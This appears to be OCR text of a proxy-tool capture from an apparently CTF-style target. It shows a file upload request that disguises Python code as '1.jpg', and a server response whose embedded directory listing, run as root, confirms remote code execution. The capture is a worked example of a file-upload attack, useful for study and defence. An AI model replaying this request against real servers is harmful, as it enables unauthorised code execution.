 Request
Pretty Raw Hex
\n
POST /uploader HTTP/1.1
Host: 114.67.175.224:13431
Content-Length: 216
Cache-Control: max-age=0
Origin: http://114.67.175.224:13431
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary01wyPBAYGYxYSXqS
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://114.67.175.224:13431/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
------WebKitFormBoundary01wyPBAYGYxYSXqS
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
import os
print(os.system('ls -al'))
------WebKitFormBoundary01wyPBAYGYxYSXqS--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 359
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Thu, 28 Nov 2024 09:32:24 GMT
6
7 file uploaded successfully!<!-- total 4
8 drwxr-xr-x 1 root root 20 Mar 9 2021 .
9 drwxr-xr-x 1 root root 40 Nov 28 09:28 ..
10 -rw-r--r-- 1 root root 1521 Mar 9 2021 app.py
11 drwxr-xr-x 2 root root 24 Mar 9 2021 templates
12 drwxr-xr-x 1 root root 19 Nov 28 09:31 upload
13 0 -->